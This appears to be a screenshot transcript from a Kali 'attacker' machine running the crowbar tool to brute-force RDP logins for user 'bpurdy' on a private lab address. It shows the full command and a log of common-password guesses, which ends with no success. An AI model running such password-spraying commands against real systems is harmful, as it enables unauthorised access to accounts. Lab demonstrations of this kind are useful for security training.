 1 2 3 4
12:51
Trash
~/Desktop/crowbar.log - Mousepad
File Edit Search View Document Help
22 2025-08-05 12:50:05 LOG-RDP: 192.168.10.100:3389 - bpurdy:iloveyou
23 2025-08-05 12:50:05 LOG-RDP: 192.168.10.100:3389 - bpurdy:password
24 2025-08-05 12:50:05 LOG-RDP: 192.168.10.100:3389 - bpurdy:12345
25 2025-08-05 12:50:05 LOG-RDP: 192.168.10.100:3389 - bpurdy:123456789
26 2025-08-05 12:50:05 LOG-RDP: 192.168.10.100:3389 - bpurdy:123456
27 2025-08-05 12:50:09 LOG-RDP: 192.168.10.100:3389 - bpurdy:rockyou
28 2025-08-05 12:50:09 LOG-RDP: 192.168.10.100:3389 - bpurdy:1234567
29 2025-08-05 12:50:09 LOG-RDP: 192.168.10.100:3389 - bpurdy:12345678
30 2025-08-05 12:50:09 LOG-RDP: 192.168.10.100:3389 - bpurdy:princess
31 2025-08-05 12:50:09 LOG-RDP: 192.168.10.100:3389 - bpurdy:abc123
32 2025-08-05 12:50:10 LOG-RDP: 192.168.10.100:3389 - bpurdy:nicole
33 2025-08-05 12:50:10 LOG-RDP: 192.168.10.100:3389 - bpurdy:daniel
34 2025-08-05 12:50:10 LOG-RDP: 192.168.10.100:3389 - bpurdy:babygirl
35 2025-08-05 12:50:11 LOG-RDP: 192.168.10.100:3389 - bpurdy:monkey
36 2025-08-05 12:50:11 LOG-RDP: 192.168.10.100:3389 - bpurdy:lovely
37 2025-08-05 12:50:12 LOG-RDP: 192.168.10.100:3389 - bpurdy:jessica
38 2025-08-05 12:50:12 LOG-RDP: 192.168.10.100:3389 - bpurdy:654321
39 2025-08-05 12:50:12 LOG-RDP: 192.168.10.100:3389 - bpurdy:michael
40 2025-08-05 12:50:12 LOG-RDP: 192.168.10.100:3389 - bpurdy:ashley
41 2025-08-05 12:50:12 LOG-RDP: 192.168.10.100:3389 - bpurdy:qwerty
42 2025-08-05 12:50:13 LOG-RDP: 192.168.10.100:3389 - bpurdy:goldrush-PW1
43 2025-08-05 12:50:14 LOG-RDP: 192.168.10.100:3389 - bpurdy:P@ssw0rd321
44
crowbar.log
attacker@attacker: ~/Desktop
File Actions Edit View Help
┌──(attacker㉿attacker)-[~]
└─$ cd ~/Desktop
┌──(attacker㉿attacker)-[~/Desktop]
└─$ crowbar -b rdp -u bpurdy -C passwords.txt -s 192.168.10.100/32
2025-08-05 12:50:05 START
2025-08-05 12:50:05 Crowbar v0.4.2
2025-08-05 12:50:05 Trying 192.168.10.100:3389
2025-08-05 12:50:16 STOP
2025-08-05 12:50:16 No results found...
┌──(attacker㉿attacker)-[~/Desktop]
└─$
KALI